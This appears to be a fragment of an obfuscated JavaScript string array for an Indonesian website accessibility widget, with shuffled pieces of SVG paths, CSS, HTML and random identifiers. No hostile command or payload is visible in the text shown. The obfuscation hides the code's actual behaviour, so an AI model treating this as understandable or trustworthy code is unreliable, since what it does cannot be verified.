20\x20\x20\x20\x20','ding_4\x22></','vFPDx','khVbd','=\x224.62\x22\x20y2','2|6|5','.4285022.5','59766\x20-11.','rnldr','208\x2056.132','qCmiD','XinnF','://www.w3.','EkbAE','6C58\x2047.26','5\x20-0.02038','5625\x20C3.35','_website_a','_reset\x22\x20id','0|4|3|1|2','acity_scre','.024,27.62','609375\x2069.','072\x20-0.023','*,.circle_','ZM12\x207.090','39.0312956','ey_scale\x20.','zrHpA','10.953,30.','www.w3.org','color_1','otZic','.00260544\x20','\x0a\x09stroke:\x20','\x22strip_loa','DnUTm','\x2240\x22\x20id=\x22s','olor\x22\x20heig','19387-.874','H46C49.697','olor:\x20','6-.1398769','zMotJ','00;\x0a\x09src\x20\x20','-12\x2012S0\x201','C3.224,13.','28,91.3515','=\x22enable_r','aJfUK','133.17,194','1-2.377l3.','overflow\x20\x20','\x20\x20\x20\x20:\x2085px','row,.conta','9.1149797-','\x20\x20\x20\x20\x20\x20\x20:\x20n','n_strip\x22>\x0a','t\x20{\x0a\x09justi','ottom\x20\x20:\x205','18px','\x22>\x20\x0a\x20\x20\x20\x20<p','\x20.box_icon','39.7548828','.025\x20\x20\x20c-0','qajgo','-0.573-6.3','\x22M0\x200\x20C25.','PCPil','unVmf','BrIUx','uepTt','209-3.209C','3L0\x204.9090','.5964675\x200','1615-2.674','group_acti','366.044437','\x0a\x09}\x0a\x0a\x09.lay','94\x207\x206.624','6953\x2079.68','8.6-0.2,22','08,110.448','QRgaP','02-0.215,0','7502159m5.','-16.115\x20\x20\x20','93,-4.04\x200','Awvwl','XpAaB','#text_id_t','s_bawahi_t','92,3.696,9','79009271\x205','\x2019H8.8411','color_svg_','x;\x0a\x09flex-d','198349\x201.5','216797\x20C77','\x20\x20\x20\x20\x20\x20\x20\x20<g','l=\x22none\x22>\x0a','xdpBN','.9932969\x201',';\x0a\x09overflo','69\x201.76161','4\x20-3\x20-298\x20','\x20width=\x2260','-18.569-15','icon_disab','QuteJ','SVdLR','\x22\x20class=\x22o','svg_color','\x2065\x2064\x2065\x20','2.196,2.43','t;\x0a\x09border','.0005845.5','h;\x0a\x09direct','5921875\x2011','il_dsb\x20{\x0a\x09','41\x206.34553','\x20-0.015930','19140625\x205','column;\x0a\x09t','5-3.354-6.','0625652\x203.','5\x2036.70818','line_link_','BtMYO','WuSDV','073\x201.7096','TSwca','p\x22\x20id=\x22lis','\x22\x20xmlns:sv','SFZvq','GoWbf','\x200\x200\x20Z\x20M2\x20','1438599\x20-0','px;\x0a\x09width','ox=\x220\x200\x2020','60.1302990','round\x22\x20str','\x20\x20\x20\x20\x20:\x205px','00000)\x22\x20st','2\x2049.97833','n_svg_grey','GEWEv','WwWdG','content\x20\x20\x20','ezvSl','1333.62449','*\x20>\x20a','px;\x0a}\x0a\x0a.te','p_action_b','_1\x22\x20viewBo','c0.739,0,1','ass=\x22circl','class=\x22row','5642578\x2079','0\x22\x20xmlns=\x22','266\x2079.259','075495\x20-11','kanan_widg','66992\x206.74','0232382.19','currentScr','h=\x221.5\x22></','6\x2019.34\x20-1','TTWQT','\x20id=\x22text_','ans/v8/LDI','.01372668\x20','zZHXI','process_v3','IkHCZ','3\x20-7.00390','der-radius','35-2.129-2',':\x205px;\x0a\x09ba','kDRZP','6.87212761','\x205.207,4.7','\x20max-conte','LTZls','BIWaW','73\x20C73.198','k_all','36221\x20-4.8','4.99609375','ass=\x22color','nu_disabil','GNuPH','\x201\x20Z\x20\x22\x20fil','rection\x20\x20\x20','-9.0735156','idth=\x2216\x22\x20','ZdDjF','\x0a\x0a\x09\x09<div\x20c','oin=\x22round','xekjA','fXPyl','\x0a\x20\x20\x20\x20\x20\x20\x20\x20d','72751092.2','25\x2015.4821','IlwnM','81\x2082.7281','C131.427,1','oTOtc','BAOlb','croll;\x0a\x09/*','l-.5808499','76\x201.63281','75\x2012.0664','t\x20!importa','|108|106|1','6\x22\x20width=\x22','ght_left_t','WdigK','.312-14.09','mEWTw','MnEZC','XWaEH','viVgC','wznGk','89942\x20-11.','ecap=\x22roun','4\x2027.61\x20-4','></path></','71-4.76h-1','iPFQv','z\x22\x20id=\x22pat','95589.0175','itas\x20{\x0a\x09bo','79749329\x203','\x205.54l2.45','ss=\x27active','\x20\x20\x20\x20\x20\x20:\x20\x27\x27','yvmFo','currentTim','C68.762150','r-top-left','74\x20-57\x20216','ff2\x27);\x0a\x09un','nIaxd','012c0.014-',':\x20500px;\x0a\x0a','zWcvT','\x200\x20c60\x200\x206','84\x201.70591','http://cre','948284\x2014.','\x226.85099\x22\x20','viewBox=\x220','vw;\x0a\x09\x09marg','s=\x22icon_fi','xDsSZ','4232614.54','fnUhW','\x20Hide\x20vert','\x2072.762204','NadOQ','tpVAE','ss=\x22hidden','43c5.12,0.','654546-.49','\x27https://r','901\x20-0.013',',3.728\x205.9','x1=\x2240\x22\x20x2','\x20\x20\x20\x20<span\x20','\x20\x20\x20\x20\x20:\x20\x22Pl','\x20id=\x22list_','KPPNt','9.5l32.75-','AgPLR','\x20\x20<span\x20cl','\x22\x22\x20!import','}\x0a\x0a\x0a.layou','czCcs','AuGgi','VWLuu','ebkit-bord','color\x20:\x20bl','.3026\x202\x2018','TBmDg','2\x2064.00814','\x20C76.59015','4281\x200\x2072.','=\x2250px\x22\x20he','_menu_dsb_','03\x2014.2535','ut\x20type=\x22r','cGjgU','lJKaN','\x2024.943771','16.9821\x2019','isabilitas','925293\x20-9.','1\x207.382353','21,2.177c3','ywWiK','9062\x2056.35','\x22\x20id=\x22widg','lor\x22\x20d=\x22M9','2.3,23.4C4','647.032025','0625\x20C3.12','grey_scale','QWDFG','zLaBF','00390625\x202','68\x2061.4142','62\x2058.7438','\x20xmlns=\x22ht','795c-4.375','CuxXN','aris_fat_h','sKgiE','92,14.012,','8,0,0,0,0-','63197\x200.99','Rata\x20Kiri','KJpEg','626\x20-0.389',',-5.839\x201.','5151367\x2049','\x20\x20\x20\x20\x20\x20\x22)','mouseover','|9|4|8|12|','NWUpo','EUQmx','612-.57552','9849\x2072.84','23071.5559','62.0151367','or_svg_con','72.7930937','g_action_t',',2.273,19.','.99609375\x20','9062\x2014.86','679\x20-0.114','SzVWn','825539.224',',-0.100000','.4,2.1,7.8','.17110352\x20','LFMts','\x27),\x20div:co','633-.23454','rection\x20\x20:','709091L.98','\x0a}\x0a\x0a\x0a.rata','_button_sw','1174.18431','fNNPi','HWRZG','14\x2015\x22\x20wid','itas\x22\x20\x20id=','192229\x2027.','581.769059','5273\x20C-9.0','IGzgC','FqcCC','=\x22action_p','ia\x20only\x20sc','73\x2082.9960','vLSWG','2,0.24c0.5','=\x22layout_c','288758\x205.7','ass=\x22box_r','-items\x20\x20\x20\x20','flex;\x0a\x09fle','6-0.006c0.','pVeaY','zdTpO','c.0517528.','.193c-0.73','818359\x20-12','y\x20\x20\x20\x20\x20\x20\x20\x20:','\x20C-11.1150',',53.3\x20\x20\x20\x20s','3017485\x2072','TBOWZ','PBlTw','485\x2072.796','982-.12436','22.1160866','\x200.9974670','</svg>\x0a\x0a\x0a\x20','GXoZc','63.8909927','-color:\x20rg','23\x20-138\x20-3','\x20\x20\x20\x20\x20:\x20100','syntax-ns#','MXqJp','s\x20:\x2020px;\x0a','aTArs','7717\x203.173','11.3107642','15039062\x205','unset;\x0a\x09bo','rangeCount','.4,23.2c-3','si_play','GHyYB','ZBvpO',',11.247,9.','234\x202.6279','033\x20-0.213','2\x2032\x22\x20xml:','n/json','593,1,16,1','_setting_w','-arrow-siz','0014648\x20C5','94\x200\x2030\x20-3','75,110.448','iqoOS','1.89708679','st-font-we','705\x201.0454','01122-1.61','6045\x2071.78','04410548-.','709,7.908\x20','49\x2019\x20-36\x20','KrEza','CunfV','\x207.3465332','QBAKC','0.97609375','GsuEG','473.438456','center;\x0a\x09b','mwuHp','\x22/>\x0a\x20\x20\x20\x20<p','QrkHq','e_widget','112\x20-3\x20-44','>Saat\x20Ini\x20','\x2260\x22\x20heigh','\x22evenodd\x22\x20','-32.25-83.',',0.021-1.4','imTGZ','wKpNC','7\x2037\x2019.68','668672-.01','\x2038.324052','.343,0.141','m-3.423996','x;\x0a\x09direct','giJXC','iniHn','1,18.097C2','\x201\x20C2.67\x201','9141C5.231','JpbAl','nt;\x0a\x09backg','.91589-.33','7753906\x2011','5|6','\x205.23136\x204','1\x20C-4.8046','\x22\x20fill-rul','79.3047729','5px;\x0a\x09disp','ipyiH','2971-.1600','78.2452522','03658221\x201','\x2071.808960','UmRUK','sbvar','fcpOH','.org/1999/','137051-.25','}\x0a\x0a.circle','4\x2018.0575\x20','405273\x20C-1','XTJcp','vrbOP','.96060516\x20','undvH','\x20\x20\x20\x20:\x208px;','sNoCV','except_lay','laSXP','seoft','9.97796191','gJlAb','DPyyV','end_title_','zWeSX','add','QpXWW','98635292\x20C','sPSHP','s\x20{\x0a\x09\x09widt','rofile_dis','SCCOg','916-.91484','8-28.25-76',');\x0a\x09/*\x20CSS','nsform\x20\x20:\x20','654297\x20C77','TuVmL','oKftP','59\x20-2.0039','2-6.2-4.4-','77,0.035-2','tion_strip','\x20:\x2045vw;\x0a\x09','8.151,5.32','rection:\x20c','04595741\x20-','72.8217468','Omkms','3.17,11.76','667c0-.886','625\x2052.404','4px;\x0a\x09colo','ke_color\x20{','BnrDn','range:\x20U+0','kviWn','74430176\x200','29\x20-0.0394','37-.259106','GczLb','=\x22currentC','DKSnw','VlmVd','316l-.0899','on-play-st','01513672\x20C','6|1|7|8|3','g_kontras_','true\x22\x20focu','80,\x200.44),','.30461836.','isan_line_','HgQBV','YEdui','897-.73469','ht=\x222\x22\x20id=','\x20C5.166009',',3.4,2,5.4','\x0a\x09.column_','629495\x2072.','469\x2071.779','e\x20!importa','\x20\x20\x20\x20\x20\x20</sv','nter;\x0a\x09hei','1c0-.29900','ght=\x2212px\x22','\x22column_re','125-1.0912','06-.475345','16706267.2','.6,41,89.6','space=\x22pre','51,35.0822','tion:\x20colu','th\x20\x20\x20\x20\x20:\x201','08075.7005','OviaM','04362644\x207','74922.2095','14.0758264','.8960396-.','AhTcH','ta\x20Sans\x20No','%;\x0a\x09overfl','Uzzoe','UynND','262\x2066.769','*\x20>\x20.borde','\x20\x20\x20\x20\x20<g>\x0a\x20','YLLtd','UAOuz','FLoyM','.02038684\x20','text-decor','59\x20-13.643','th\x20\x20\x20\x20\x20:\x205','\x22\x20fill=\x22','huILs','7593\x2018.74','09-.04884-','cJrnn','GQywk','0.021,2,29','uguyT','rdqZM','https://ra','-grid;\x0a\x09\x09g','pZAsr','sRFqQ','35-23.958l','.0743145.4','5|7|4|2|6|','6\x2079.10156','eight=\x2250p','vprgH','21045-.603','eY(0)\x20!imp','08\x204.2875\x20','l_text\x22>\x0a\x20','EvZie','display:\x20n','3402-.0027','\x200\x201\x200\x20C1\x20','C15.430518',';\x0a\x09font-fa','tUjIp','hfruQ','H8.84119V9','.01643625-','-8.5c0.5,0','ilDrP','001427\x20C21','MscGA','\x20\x20:\x20inset\x20','idth\x20\x20\x20\x20\x20\x20','px;\x0a}\x0a\x0a.co','.99893098\x20','\x200.9875598','linejoin=\x22','ht=\x2250px\x22\x20','DcKYe','ia</div>\x0a\x20','TZmQc','1730744\x201.','5352\x2047.14','73\x20C-11.21','XGvly','6542\x202.154','AWIWe','\x0a\x09pointer-','375\x2026.388','LDhUg','4,0,0,0-.3','a\x22>\x0a\x20\x20\x20\x20\x20\x20','082c-10.28','g_2\x22></div','cGKCf','\x20-0.028307',',0.011-0.1','\x20\x20\x20\x20\x20\x20\x20\x20<l','.039\x20-2.19','18786807\x207','80\x20320\x200\x203','YlJVm','0%,\x20calc(0','lack_green','\x2012px;\x0a\x09\x09l','svoice','914\x2018.271','0.25554,23','45\x20C34.962','7,256.1,44','ttp://www.','46.1603651','.600688L12','78-.027212','0/svg\x22>\x0a\x20\x20','lder;\x0a\x09col','\x20\x20\x20\x20\x20\x20\x20<pa','t;\x0a}\x0a\x0a.kon','895-.38911','V46C2\x2054.8','03|117|28|','36\x2052.9531','GiVDR','except_con','\x20none;\x0a\x09bo','23c0.008,0','_masker_v2','13397824\x203','2.78851257','\x20\x20\x20:\x20cente','55\x22\x20/>\x0a\x20\x20\x20','ZQqGc','\x20cursor:\x20p','\x22\x20stroke-w','16px;\x0a\x09}\x0a\x0a','8109375\x2023','152','4\x20-0.09819','8418\x20-0.01','6,11.865c-','415\x2071.794','9.24\x2076\x2014','ess_v2\x22\x20id','609,18.311','08.0132867','NKFzQ','xheHy','LsWuz','8\x20-184\x20-10','yKnBM','>\x0a<svg\x20xml','order\x20{\x0a\x09b','\x22/>\x0a<path\x20','JGdUU','.004584.88','iPod','ujNlr','4665846\x202.','64,100a8,8','79.0319531','IMfOc','GFiUi','=\x2216.63\x22\x20y','aFlhs','1514\x207.861','C75.733672','642,0.113-','aFEJH','30.032,18.','027,0.027-','ellow','-3.724\x203.0','rtant;\x0a\x09fo','\x20:\x2020px;\x0a\x0a','g_action_k','tYfBT','link_2',',3.372-10.','rt;\x0a\x09\x09widt','\x20\x20:\x20attr(d','ukoEx','column_kan','f20;\x0a\x09opac','26\x201.03728','.035,0.177','sxjDz','yTmCd','84\x2072.9059','\x203.7052480','lor_svg_co','1682758-.0','11.415c-1.','viKtY','97731\x20-0.0','btLkm','5553701-.5','Box=\x220\x200\x206','nPTHx','rWcvJ','2635-7.439','on_link\x22\x20x','835\x20C-9.44','troke\x20\x20\x20\x20\x20','391\x2040.045','6\x20-277\x2033\x20','FTIZS','\x2079.183593','352076\x2060.','nter;\x0a\x09jus','\x22false\x22>\x0a\x20','zKGig','\x20\x20\x20:\x201\x20!im','\x20149\x2056\x2027','2\x2076.95826','IckVO','0.0314\x2018.','25.1380548','\x206.86106\x204','59375\x2061.1','.455,2.072','8219.03115','adding-top','8|0|6|1','\x201.9023437','-9.1643359','ontains(\x27','rDyhZ','column_act','-.2162204-','enable_rad','10.8043194','.82763575.','18359\x2078.9','4539\x2070.32','ll\x20\x20:\x20','\x20-59\x2014\x20-9','09662921-4','color_3','8996-.1033','2\x2014\x2025.84','1.87573242','d:new\x200\x200\x20','5\x20338\x20705\x20',',11.048,19','inter;\x0a}\x0a\x0a','family\x20\x20\x20:','nt;\x0a\x09/*\x20tr','owpoj','n_setting_','-.42771687','8029572.33','Xyecm','ztZaZ','ntent_daft','5.5696L5.3','642.380383','tra_total','63316\x201.80','wapresmend','gmanager.c','bcKHD','142','8\x22\x20y2=\x22148','uavNw','uPnHw','isibility:','919217-.43','lwhmv','mxYth','btqOK','72737,10.2','982\x20C61.44','ass=\x22icon_','944-.47254','91aHEjcWuA','t_name_pro','baris_fat_','voNec','195\x20-5.614','.57466383-','\x2079.805761','lex-start\x20','74026.6289','4168\x2043.97','\x20\x20\x20\x20:\x20url(','991516\x202.7','_svg_conte','RgGuF','\x20-0.002929','eleksia.wo','506454.306','0,0,0,0,2h','6|4|3|7','.25-13\x201-1','460233\x205.9','1|69|5|143','ras_4_bg_b','\x20unset;\x0a\x09m','ft_text_ic','rASXL','\x20\x20\x20\x20\x20\x20</di','fill_icon_','QZoeE','s_popup\x20*,','\x20\x20\x20\x20\x20\x20:\x2025','itas\x22>\x0a\x20\x20\x20','RLNbt','NhjWe','1.00390625','FE2F;\x0a}\x0a\x0a\x0a','imate_paus','C-11.11388','ng_1\x22></di','21\x20l225\x0a0\x20','964675\x200\x201','5.01169028','4\x20C-9.2872','7047371\x20-1','ains(\x27','\x20277\x20-33\x206','24\x200-.1149','margin-rig','\x20\x27Plus\x20Jak','w.githubus','48.3413683','WluLs','eight=\x222\x22\x20',';\x0a\x20\x20\x20\x20bord','ed_line','KvPeW','273\x20C80.97','\x20fill=\x22non','04-3.579-0',',2z\x20M28.98','</svg>\x0a\x20\x20\x20','6|3|8|18|1','\x2074.02\x2014\x20','92653-.045','1c-6.569-1','-274\x2057\x20-2','\x207.4487313','gJvkS','https://ww','5\x20-417\x2075\x20','\x22188\x22\x20y2=\x22','#FFFFFF\x22\x20t','\x22none\x22\x20str','\x20\x20\x20\x20\x20\x20\x20<di','arak_radio','\x200.9954810','iFOWF','et\x20rata_co','99609375\x201','0.004-26.1','adPlQ','tooltip_da','yMeii','ntras\x20.box','\x20\x20\x20\x20:\x20calc','9-7.795,9.','xt\x22>\x0a\x20\x20\x20\x20\x20','30px;\x0a\x09hei','49722\x200.01','#action_hi','zXfAW','adiKP','bkJEP','cnwXX','\x22#000000\x22\x20','xIuvV','20.665C32.','2,\x2080,\x200.9','VEcIm','lass=\x22fill','.508\x20-8,12','8243988\x2067','11-.807395','113','x-sizing\x20\x20','.9,12.5,11',';\x0a\x20\x20\x20\x20widt','\x20l36.844-3','59\x20-14.003','91\x201.01416','\x2012.05\x2074\x20','266\x2070.005','wn\x22)','*\x20>\x20img:no','|2|8|11|6|','et_dsb\x20{\x0a\x09','bahasa_wid','71.3549436',';\x0a\x09font-we','\x5cb|\x5cb','xLofz','\x200\x20256\x20256','9,\x2068,\x2075,','\x0a\x09\x09margin-','3616-.4611','tnjUS','st_content','rNpyZ','979-.44071','lapor.spbe','DcCqX','kySww','9.971,4.12','tSPvd','\x22text_name','9893c.0195','.676886\x201.','-1.06875\x201','kontras_2_','ted','\x20\x20:\x20','39062\x2018.7','5038086\x2079','row;\x0a\x09padd','WOAJp','-0.1148486','4-0.005-20','nNAnN','2.434\x22\x20id=','kutuL','423122.271','text_garis','6-.1486050','ilitas_3\x20{','idget\x22\x20id=','YNoEQ','QJsdy','c8.6-3.9,1','25-36.25-9','\x200\x0a-3\x20130\x20','tant;\x0a}\x0a\x0a.','13.534,0,2','75\x2047.0581','one_mobile','\x0a\x20\x20\x20\x20margi','max-width:','01.673,199','.googleapi','.2281155-.','6.844v-3.6','5\x2047.04818','55014-.311','abilitas\x22>','kursor\x22>\x0a\x20','qvFIs','8545\x207.233','59\x202.13262','ttom:\x202vh;','649146.532','\x208.9997558','9609375\x2049','vLXvP','80292-1.51','8\x20187\x20-187','tMYaW','171875\x2079.','n_column_l','\x20\x20\x20:\x202;\x0a\x09s','ss_v4\x22\x20id=','OYcFJ','hhUSn','ECvNM','tings\x20{\x0a\x09w','.7,48.8-22','6.34553834','\x22active_ic','\x20column;\x0a\x09','.12640024\x20','{\x0a\x09justify','t_group_ac','l0\x20-93\x20200','ltr\x20!impor','e\x22\x20id=\x22act','558-.36007','nimasi','NbkfD','amily:\x20\x27Op','7136\x2072.79','\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20','72-.040285','FRVje','9375\x2019.40','on\x20:\x20colum','0px;\x0a\x09}\x0a\x0a\x09','MTAEP','4232614L1\x20','\x20\x20\x20\x20backgr','#f0f1f5;\x0a}','\x20Jalankan','\x20:\x2015px;\x0a\x09','85px;\x0a}\x0a\x0a.','Normal\x27;\x0a\x09','.94\x202\x2029.8','4,22.4s-10','olor:\x20blac','14,0.099,1','.414166L10','iv>\x0a\x20\x20\x20\x20\x20\x20','7\x20C79.1060','58.3577690','522-.66985','42749\x2076.8','\x20:\x200px\x200px','hpqWo','.09819742\x20','823904\x2078.','8736337-1.','Qkvhf','ange\x20\x20\x20:\x20t','BQjTT','ZBtiW','956\x200\x200\x201\x20','SuvUO','.06801946\x20','2.79229736','793,4.04\x202','p_scroll_c','state','28\x20-4\x20-28\x20','Disleksia\x20','6519.57718','6.04776-.1','35.0060056','zuaVR','s-.04336.0','9\x2050.96215','8.88\x2010\x2072','=\x22box_icon','tas\x22>\x0a\x20\x20\x20\x20','7466383-9.','yellow\x20!im','8412V13H8.','_none_mobi','.1c0.3,0,0','Vubth','46.9139773','.5425455\x201','9.0196167\x20','ZfmfH','64868-.016','.000000,74','ouaZq','41,0.756-8','none_mobil','ar_menu_pe','w\x20\x20\x20\x20\x20\x20:\x200','5776902\x20-0','6\x202.592891','-origin\x20\x20\x20','.88905273\x20','6169\x2023.83','old;\x0a\x09font','aria-expan','\x2055.724550','6.25075495','9609375\x2054','dKMcV','bMDxb','YadIg','\x20<span\x20cla','18359\x2069.9','.4022686-.','border-bot','vXMIT','n-left\x20\x20\x20\x20','-epilepsi','0241218\x206.','sion=\x221.1\x22','cZADo',',#slider_m','ss=\x22svg_ic','HRIlC','05-.080199','4125h2.896','YirQE','3\x2026.16113','3708124\x2052','profile_ak','0\x2074.00000','low\x20\x20\x20\x20\x20\x20\x20','pat\x20Di\x20Bac',',50.9\x20\x20c14','-0.102,1.4','y_scale\x22>\x0a','Aklvu','eTORK','0000)\x20scal','*/\x0a[data-t','t\x20fill=\x22no','59375\x20-0.0','59-.069872','\x20-395\x200\x20-3','ign:\x20left;','Baca\x20Pandu','\x20\x20class=\x22c','5453982-1.','pGdkg','2\x2012.47216','\x20\x20\x20\x20\x20:\x20125','612.558990','PcnsD','v\x20class=\x22j','81115.3642','004732\x2072.','\x22\x0a\x20\x20\x20\x20xmln','te(22.0039','\x200;\x0a\x09right','eks','ocess_v3\x22\x20','LKtLR','iset\x20{\x0a\x09\x09f','2\x22\x20y1=\x2210\x22','io_widget_','\x220\x200\x2014\x2010','\x20\x20\x20\x20:\x20flex','.82449524\x20','\x20\x20\x20\x20:\x20500p','\x20\x20:\x2090vw;\x0a','t;\x0a\x09font-w','FkMHB','KCNPm','ss=\x22box_co','6\x20C6.55076','-11.109375','73.1908309','208.382551','567269-1.6','1=\x228.136\x22\x20','G-SJLG49CX','15\x201.12088','troke=\x22cur','enDyslexic','108','*\x20>\x20svg\x20*:','id=\x22Layer_','3.org/2000','us\x20Jakarta','light','.719-5.154','\x200\x20195\x200\x200','11143206-.','2304.79239','8|1|3','\x20kontras_2','MqGmT','772\x20C47.22','c-14.1-14.','width=\x2255p','4842,0,36.','t_grid_dis','78125\x208.05','rOAZI','\x201.06875\x201','2\x2067.21166','g_color\x27\x20d','\x20\x20d=\x22m14.1','3\x200.986274','nt;\x0a\x0a}\x0a\x0a.c','-width=\x221\x22','id-ID','\x0a\x09flex-dir','RwRar','.41622827.','.50921681\x20','9.63060841','ewBox=\x220\x200','48-.223327','15485288-.','ouse_maske','dIYdP','801.560223','ersion=\x221.','LDoIC','Hgiup','.33816,32.','985.128915','esibilitas','ck;\x0a\x09font-','ax.googlea','746462.440','5,\x200.44),\x0a','ifGMo','\x20\x20\x20\x20:\x20200p','_line_heig','2.13167728','x_name_men','PZuyt','65\x20-0.0121','anan\x0a\x09\x09\x09</','28.3743941','path\x20d=\x22M3','.6-9-14.7-','4\x2075.50634','.0087523-.','0.912,2.50','vw;\x0a\x0a\x0a\x09}\x0a\x0a','\x22path7\x22\x20/>','nt-size\x20\x20:','tas\x20{\x0a\x09\x09fo','39\x20C-4.33\x20',',19.8C420.','chsAa','oZpRy','-6.976\x20-8,','231\x2071.816','.1\x22\x20/>\x0a\x20\x20\x20','ottom:\x200px','19\x20C67.091','0.70912211','7891\x20-11.2','390625\x2021.','lfnOO','1931.06719','22774\x20-11.','5723574-.1','127','wedAQ','DqDlz','9\x20-2.00390','2.457-4.24','sBqsy','orm\x200.6s;\x0a','kground\x20.1','\x20\x20\x20\x20\x20\x20:\x200p','pan>\x0a\x0a\x20\x20\x20\x20','|34|152|0|','\x20:\x200px\x20!im','.5\x2010.5\x205-','000/svg\x22\x20w','44\x201\x2010C1\x20','LrbmZ','498136-.18','GZfqp','.1433761.0','\x20\x20\x20\x20\x20\x20\x20:\x209','ranslateX(','\x20\x20:\x20\x27Plus\x20','\x201.129849-','aMeXE','ight=\x2250px','=\x223.44\x22\x20/>','0.121,0.03','toHuj','sSOWO','-13.987,0-','7\x200\x200\x20Z\x20M3','smKHj','34127-.657','or\x22\x20fill-r','4|2|1|0|3','st_strip_l','\x20\x20:\x2030px;\x0a','le=\x22enable','69868677\x202','0.1731-27.','AkeTy','26.7768554','8\x20-9.26757','OmnOJ',',2.134\x20\x20\x20c','89335863\x204','t(\x27woff\x27);','mlFLa','Hjtum','99/xlink\x22>','AGDUc','.812\x204.375','62376\x2073.1','}\x0a\x0a.groupc','\x2080-31.75\x20',':\x20\x27Arial\x20S','n_cek_crea','\x22\x20y1=\x22148\x22','13.5489746','wBox=\x220\x200\x20','\x20\x20:\x20.0625e','ersion_dsb',';\x0a\x09display','-color\x20\x20:\x20','.8366\x202\x2046','ltip]:befo','\x2037.820960','olid\x20','0|2|4|1|3','\x20\x20\x20\x20\x20</pat','CmzAp','hNudX','14\x2017.7168','class=\x22end','2-.0397431','6\x20C0\x2010.72','0.2)\x20!impo','4737854\x20C7','preventDef','0.25\x2049.5\x20','7\x2049.52\x2017','083-.15921','3636364\x22\x20s','iv\x20class=\x22','\x20129.00000','ZYudy','93623.3440','sbilitas.n','er-radius\x20','3.6,20.4,1','zNYQy','.circle_ak','ex-directi','iaRFZ','26057-1.27','as_multi,#','.65613281\x20','752188-.01','66648.0520','0431419-.1','VRpNh','olor_black','E%3Cpath\x20s','\x20:\x20-17px;\x0a','ins(\x27','portant;\x0a\x20','4,8.4-16.7','.00880513-','\x2030.54\x201\x203','vANll','2186\x20-0.03','869\x20-0.010','one;\x0a\x09stro',':\x20underlin','\x201.08.4835','26.81852Z\x22','\x20\x20\x20\x20\x20\x20\x20\x2024','g_color_bl','AQHFG','fFMpa','757\x201.8491','sarlX','151','\x20flex-end;','MqjJZ','arta\x20Sans\x27','.372583\x2012','5187\x206.861','e\x20class=\x22a','xPrjC','OsHMv','\x209.4338333','n_creator\x22','\x20class=\x22bo','-3\x0a-37\x20-6\x20','8951882-.0','cSiUG','10.4944147','button\x22>\x0a\x0a','1523\x2072.79','kognitif-p',':contains(','_v4\x22\x20id=\x22s','\x22\x20id=\x22drop','\x20\x20c0.619-2','\x2071.102188','.28613281\x20','5.07879307','iiltq','Kognitif\x20&','.10375395-','KfqsH','color_2\x22\x20d','content\x20:\x20','_loading_4','smed,#widg','re\x20{\x0a\x09cont','getItem','6014.18133','pxrNY','\x20scale(0.1','93799.2425','\x201.0022220','ransform\x20:','\x20\x20\x20\x20\x20:\x20bac','cil_text\x22>','KdPXj','_height\x20.b','15-0.992,0','\x200\x20c253\x200\x20','HWcLD','rcle\x20class','tanda_code','7-8.192c0-','er;\x0a}\x0a\x0a.bo','adow\x20\x20\x20\x20\x20\x20','795-.58592','e\x22\x20cx=\x22256','McXzg','ow\x20!import','2183178.06','307734-3.0','\x0a\x09border\x20\x20','0-1.63,0.5','bSaAp','\x20188\x200\x20-13','kiri','jbltU','Latar\x20Tera','important;','JLXLT','\x20\x20<svg\x20ver','1.0273309\x20','2540894\x20-0','17358\x203.99','_moda_suar','error','.62954075\x20','34\x207.68171','71637-.007','n=\x221.0\x22\x20id','ace\x20{\x0a\x09fon','.22911133\x20','\x205.25\x2011.5','182l1.5763','-5-3.5\x200-8','.7168\x2020.0','BuXMe','-.0807301-','eft\x20\x20\x20\x20\x20\x20\x20','file_widge','C11.490813','b_element','0V7A1,1,0,','\x20\x20\x20\x20\x20\x20:\x2030',';\x0a\x0a}\x0a\x0a\x0a\x0a.i','kTrgC','9\x2080.35609','55\x2067.9921','206,2.599-','9700231\x2072','cWuA_m079Q','ezYHt','=\x22108\x22\x20/>\x0a','gangguan-p','mnYlT','77-1.65\x201.','bilitas_ut','uhuNG','72742\x20-0.1','87\x201.89172','WjGXK',',3.619-19.','23.5,83,19','yZ4KMCoOg4','79-.222015','438\x201.7764','tulisan-da','181640625)','\x0a\x09transiti','C79.011804','-1.7,0-3.5','yout_dsb\x22>','tion-color','\x09color\x20\x20\x20\x20','WifGO','AxYFb','146003-.03',',.row_colu','3812.56697','le-down,#w','8\x20-11.2675','hMHzZ','n_fill_svg','p_action_s','\x20\x20\x20\x20:\x20none','ting_layou','26,15.664,','esia\x20(Indo','359\x20C77.20','137','74237577-2','1.5425455-','sEilb','bilitas','qNwZP','\x2079.145090','\x09transitio','ding_3\x22></','dDXEN','HTXoA','6643753.01','74015\x2071.7','track-akse','qnhvR','*:not(\x27.ra','.01416016\x20','2236362QxPwTY','7.23386719','lWWRH','FZSMt','display','7982-.0007','pxWbD','mTwmo','995422\x20C74','bTSOn','43.0484161','\x20\x20\x20\x20width:','56-.083305','con_contra','h\x20d=\x22M72.0','qipJm','-Toastific','TEeiZ','#id_space_','36\x201.00460','70625\x2014.0','gIvaT','s_klise,#s','273\x20-12.30','transparen','_grey_scal','vg\x22\x20viewBo','2-0.012-0.','icon_list_','hesis','4509\x2042.61','992\x20C78.99','eserve\x22\x20xm','11779.1524','25px;\x0a\x09dis','359\x20C48.26','jhxZM','8818359\x2081','.54326172\x20','\x20aria-expa','56\x20C76.715','\x20\x20\x20\x20\x20\x20:\x20no','\x2011.654052','MHDTx','\x22\x20x2=\x22216\x22','ess_v4','.909,34.51','loading_un','3662-.9958','1\x20{\x0a\x09fill:','6.7653\x206.0','aSZod','\x20\x20\x20\x20\x20:\x20sol','tip_data','xqsEv','DbutB',',11.1,3.2c','n;\x0a\x09z-inde','0|2|1|3|4','.6863\x2046.3','pause','\x20y1=\x223.44\x22','th><path\x20d','65606\x201.66','211365\x20-0.','vg_color','102','ext,.slick','WuqWf','color:\x20yel','88\x201.53494','3169091-.7','kOmyN','1.80562073','yEJHk','527a55.610','roke-width','791,32.802','JlNTv','WMcyU','inanT','\x20\x20:\x2055px;\x0a','SXcNL','\x0a\x09\x09\x09rgba(5','le=\x22evenod','width:\x20120','\x0a}\x0a\x0a\x0a@font','d=\x22M12\x200c6','uRbbf','\x20-0.018402','.008\x2010h-1','1487ricAXm','=\x22M29,2c-0','l:\x20white;\x0a','s\x20\x20\x20:\x2015px','47\x2066.1603','.78425262\x20','\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20','3\x20-14.0039','bHjdK','-color:\x20tr','\x20\x20\x20\x20\x20:\x2066p','=\x22jarak_ka','4|9|5|7|0|','0|115|116|